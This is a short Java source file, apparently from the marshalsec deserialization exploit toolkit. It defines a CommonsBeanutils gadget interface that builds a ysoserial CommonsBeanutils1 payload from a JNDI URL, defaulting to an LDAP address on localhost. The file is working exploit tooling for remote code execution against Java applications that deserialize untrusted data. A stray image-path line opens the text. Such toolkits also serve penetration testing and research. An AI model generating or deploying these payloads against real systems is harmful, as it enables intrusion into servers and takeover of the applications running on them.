 package marshalsec.gadgets;
import java.util.Collections;
import marshalsec.UtilFactory;
import marshalsec.util.Reflections;
import org.apache.commons.beanutils.BeanComparator;
import ysoserial.payloads.CommonsBeanutils1;
import ysoserial.payloads.URLDNS;
public interface CommonsBeanutils extends Gadget {
@Primary
@Args(
minArgs = 1,
args = {"jndiUrl"},
defaultArgs = {"{exploit.jndiUrl:ldap://localhost:1389/obj}"}
)
default Object makeCommonsBeanutilsJNDI(UtilFactory uf, String... args) throws Exception {
CommonsBeanutils1 cb1 = new CommonsBeanutils1();
Object object = cb1.getObject(args[0]);
return object;
}
}